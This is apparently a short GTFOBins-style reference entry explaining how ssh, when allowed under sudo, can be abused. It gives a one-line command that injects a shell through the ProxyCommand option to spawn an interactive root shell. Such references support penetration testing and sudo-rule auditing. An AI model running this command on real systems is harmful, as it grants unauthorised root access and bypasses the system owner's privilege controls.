 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x